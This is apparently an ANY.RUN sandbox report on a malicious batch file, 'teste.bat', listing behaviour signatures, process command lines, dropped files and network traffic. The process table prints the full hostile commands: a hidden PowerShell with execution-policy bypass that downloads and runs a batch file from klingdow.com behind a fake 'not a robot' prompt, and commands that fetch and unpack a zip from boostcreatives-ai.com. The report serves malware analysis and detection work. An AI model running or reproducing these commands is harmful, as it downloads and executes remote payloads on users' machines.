| File name: | teste.bat |
| Full analysis: | https://app.any.run/tasks/0e8cec78-37c9-458d-b3ef-e2bfe7b20c0d |
| Verdict: | Malicious activity |
| Analysis date: | October 31, 2024, 13:51:50 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (305), with no line terminators |
| MD5: | A8F8F6CD6FA74A11C59545DFFCE8497D |
| SHA1: | 13F391CF9DE7CE02625F013E2841B999B8C68764 |
| SHA256: | F2EDE45B486E6D88EC0C755C00CC0A1D0575B2D4E1397C023056955D9559EB73 |
| SSDEEP: | 6:IRLpjTHCSpO0cR9R3KuYkeAILh8JJ9/bCKyrLTFYeXu1MFyFYWR3qFiyLL:IRdjTiWpcR9kxAKG39afhYp1MUYWkkyf |
MALICIOUS
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 1084)
Bypass execution policy to execute commands
- powershell.exe (PID: 1156)
Run PowerShell with an invisible window
- powershell.exe (PID: 1156)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1084)
- cmd.exe (PID: 3600)
Executing commands from a ".bat" file
- powershell.exe (PID: 1156)
- mshta.exe (PID: 6904)
Downloads file from URI via Powershell
- powershell.exe (PID: 1156)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 1156)
- mshta.exe (PID: 6904)
- cmd.exe (PID: 3600)
Executable content was dropped or overwritten
- powershell.exe (PID: 7144)
Starts application with an unusual extension
- cmd.exe (PID: 3600)
- cmd.exe (PID: 6784)
Application launched itself
- cmd.exe (PID: 3600)
Starts process via Powershell
- powershell.exe (PID: 1156)
Process drops python dynamic module
- powershell.exe (PID: 7144)
Process drops legitimate windows executable
- powershell.exe (PID: 7144)
Manipulates environment variables
- powershell.exe (PID: 1156)
INFO
Changes the display of characters in the console
- cmd.exe (PID: 3600)
- cmd.exe (PID: 6784)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
148
Monitored processes
16
Malicious processes
3
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1084 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\teste.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 1156 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -ExecutionPolicy Bypass -WindowStyle Hidden -Command "& {Invoke-WebRequest -Uri 'https://klingdow.com/1.bat' -OutFile $env:TEMP\file.bat; Start-Process $env:TEMP\file.bat -WindowStyle Hidden} #Authentication Is Not a Robot Press Enter to confirm | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1572 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2428 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3600 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\file.bat" ::" | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4448 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo $dst = [System.IO.Path]::Combine([System.Environment]::GetFolderPath('LocalApplicationData'), 'xFSOj9El1Q'); Add-Type -AssemblyName System.IO.Compression.FileSystem; if (Test-Path $dst) { Remove-Item -Recurse -Force "$dst\*" } else { New-Item -ItemType Directory -Force $dst } ; [System.IO.Compression.ZipFile]::ExtractToDirectory([System.IO.Path]::Combine([System.IO.Path]::GetTempPath(), 'xFSOj9El1Q.zip'), $dst) " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5524 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5624 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6128 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; (New-Object -TypeName System.Net.WebClient).DownloadFile('https://boostcreatives-ai.com/synaptics.zip', [System.IO.Path]::GetTempPath() + 'xFSOj9El1Q.zip') " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6148 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
16 663
Read events
16 660
Write events
3
Delete events
0
Modification events
| (PID) Process: | (6904) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6904) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6904) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
76
Suspicious files
8
Text files
998
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1156 | powershell.exe | C:\Users\admin\AppData\Local\Temp\file.bat | text | |
MD5:E43B33C13082C9371053EC0CFB818734 | SHA256:7D474B256AB4C0E7F4863DA52D394F607AC3C747BA235DBBB6DB172A19E86214 | |||
| 7144 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_r1t5vexp.dhw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5524 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0mbwad3f.elx.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7144 | powershell.exe | C:\Users\admin\AppData\Local\xFSOj9El1Q\DLLs\libssl-1_1.dll | executable | |
MD5:8845FCF1AE2DE1018DAAAEA01D9BA2D5 | SHA256:B7E16AF3EFF9AB0869CFE60C256394A70A867879B7F56544A724D6AC1CCFAB88 | |||
| 1156 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_izphr3hn.yfk.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1156 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xb5ewuwg.phn.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5524 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_af0gtedw.zvp.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7144 | powershell.exe | C:\Users\admin\AppData\Local\xFSOj9El1Q\DLLs\select.pyd | executable | |
MD5:6EBA3E39E61C839818F502BD67BBD672 | SHA256:C942F16C17687E988434813E50D2FB222C528D0E56CCF2D15B13104676F93FC9 | |||
| 5524 | powershell.exe | C:\Users\admin\AppData\Local\Temp\xFSOj9El1Q.zip | compressed | |
MD5:9C645B1011A1CA4868B00708FB8530C6 | SHA256:B9E43E501CA30487CF556B8BFE5EA644CD130D1F5CCE8F7FBEB4A68EEF976D99 | |||
| 7144 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rtsuwc2a.v34.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
45
DNS requests
23
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5488 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.40:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1552 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | SIHClient.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1176 | SIHClient.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
3740 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6944 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
7048 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5488 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1156 | powershell.exe | 202.92.4.57:443 | klingdow.com | VIETNAM POSTS AND TELECOMMUNICATIONS GROUP | VN | unknown |
4360 | SearchApp.exe | 104.126.37.128:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
1552 | svchost.exe | 20.190.159.4:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4360 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
1552 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
klingdow.com |
| unknown |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
th.bing.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
boostcreatives-ai.com |
| unknown |
crl.microsoft.com |
| whitelisted |